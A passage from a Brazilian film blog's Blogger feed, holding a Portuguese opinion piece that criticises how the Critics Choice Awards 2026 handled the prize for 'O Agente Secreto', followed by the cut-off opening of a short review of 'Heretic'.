0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c825941136=\"\" aria-busy=\"false\" aria-live=\"polite\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_b1c997a3aa4a1200\" inline-copy-host=\"\" style=\"--animation-duration: 400ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO que vimos no Critic's Choice Awards 2026 não foi um erro de cronograma, mas um sintoma de exclusão institucionalizada. Ao entregar o prêmio de Melhor Filme Internacional para \u003Cb data-index-in-node=\"176\" data-path-to-node=\"3\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/b\u003E no burburinho do tapete vermelho, interrompendo a fala de Kleber Mendonça Filho para um comercial do canal E!, a organização não apenas marginalizou a obra; tentou domesticar a resistência brasileira.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO desrespeito começa na hierarquia arcaica de “nacional” versus “estrangeiro”. No cinema, todos somos estrangeiros, inclusive os Estados Unidos. Ao tratar cineastas brasileiros como figuras periféricas que devem ser toleradas em um corredor de passagem, o Critics Choice cria uma guetificação simbólica. O contraste é ainda mais grave porque \u003C\/span\u003E\u003Ci data-index-in-node=\"342\" data-path-to-node=\"4\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E conquistou o primeiro prêmio brasileiro da história nesta categoria. Em 2025, o vencedor teve palco e discurso; em 2026, fomos relegados ao “pátio”, reafirmando um território que se pretende cosmopolita, mas opera sob lógica colonial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EProduzir cinema político e social no Brasil é um ato de bravura hercúlea. Para Emilie Lesclaux e sua equipe, cada frame de \u003C\/span\u003E\u003Ci data-index-in-node=\"123\" data-path-to-node=\"5\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E representa uma luta monumental por recursos e reconhecimento. Premiações deveriam ser o ápice da valorização desse esforço, e não um espaço de minimização. Entregar uma estatueta no tapete vermelho, em meio a fotógrafos e entrevistas, é um desrespeito à seriedade do ofício e à resiliência da produção independente brasileira.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENão podemos ignorar o contexto geopolítico. Em um momento de tensões agudas e intervenções americanas em solo latino-americano, como na Venezuela, a organização parece ter sucumbido ao temor estratégico do discurso. Kleber Mendonça Filho é uma voz que usa o palco para denunciar estruturas de poder. O “apartheid” simbólico da premiação, onde Kleber e Wagner Moura foram chamados ao palco para apresentar o prêmio principal, mas não puderam subir para receber o seu próprio, é prova disso: querem a nossa imagem para performar diversidade, mas não querem a nossa voz para proclamar resistência. O próprio Kleber lamentou a forma da entrega, mas reforçou que a vitória fazia parte de um movimento iniciado em Cannes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHá também uma miopia absoluta sobre o mercado. Os organizadores ignoram que os brasileiros formam uma das audiências mais engajadas do mundo. O descaso gerou efeito rebote imediato: comentários de repúdio invadiram o Instagram do Critics Choice e a imprensa brasileira repercutiu a indignação. Não se invisibiliza a excelência de um país e se espera que o seu público continue a consumir um espetáculo higienizado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA tentativa de limpar o palco principal de discursos desconfortáveis apenas deu mais volume ao que \u003C\/span\u003E\u003Ci data-index-in-node=\"99\" data-path-to-node=\"8\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: verdana; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003EO Agente Secreto\u003C\/i\u003E\u003Cspan style=\"font-family: verdana;\"\u003E representa. O Brasil conquistou o primeiro prêmio da sua história nesta categoria, mas a solenidade foi sacrificada no altar da conveniência corporativa. No fim, o Brasil venceu com arte, mas Hollywood saiu derrotada pela sua própria pequenez e miopia institucional. Defender o cinema brasileiro é resistir à lógica de invisibilização cultural.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"10\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15 !important; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; marker: none; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C!----\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4728852456474816221\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-o-premio-no-patio-segregacao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4728852456474816221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4728852456474816221"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2026\/01\/critica-o-premio-no-patio-segregacao.html","title":"Crítica | O Prêmio no Pátio: A Segregação Cultural do Critic's Choice e a Redoma de Vidro de Hollywood"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRvXJ1E76F5pY-v7K5jtYsH5lDB0njg5TxCGR1BPS8MozYDf9FW1UYJNOWwOZoOul9ppQgZ9ncAdFqr_MHtT3uOIrdAK5LxpxTKI88x0jwymUDdww1Rp0ycPEdTT10KERUDd1B9tICbMP0xkPm2gTejQrh-zO4PIsxFp39Fw1L3rV2pqkKuO3WkdXAnOg\/s72-w640-h640-c\/Cinema%20MaDame%20Lumi%C3%A8re%20(5).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2131566389102542595"},"published":{"$t":"2025-12-20T09:00:00.000-03:00"},"updated":{"$t":"2025-12-20T09:00:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prime video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Crítica Curta: Herege (Heretic, 2024)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKS9hIcasRKg35Jo3u2Oxb1HxujziWOYRYG51bMGzWcN6K7xFZoyuomvGrfEephuFMrfMq0SMkT-9cJj3d_5rJ83Uaj3hQoTmexwllyHHzg5wGL_KMECZYP3zMziSkED-DLfgHNYhabngLnQ4sH1aLOQB2OpA_IFM75qKapMmLxO3D-pkbciHRIR0N7k\/s755\/herege%20-%20cr%C3%ADtica%20curta%20-%20cinema%20madame%20lumiere%20terror.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"501\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLKS9hIcasRKg35Jo3u2Oxb1HxujziWOYRYG51bMGzWcN6K7xFZoyuomvGrfEephuFMrfMq0SMkT-9cJj3d_5rJ83Uaj3hQoTmexwllyHHzg5wGL_KMECZYP3zMziSkED-DLfgHNYhabngLnQ4sH1aLOQB2OpA_IFM75qKapMmLxO3D-pkbciHRIR0N7k\/w424-h640\/herege%20-%20cr%C3%ADtica%20curta%20-%20cinema%20madame%20lumiere%20terror.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cb style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Terror Psicológico #Suspense #Fé #CríticaCurta #CinemaAmericano\u0026nbsp; #CinemaCanadense #Streaming #PrimeVideo\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cb style=\"font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; 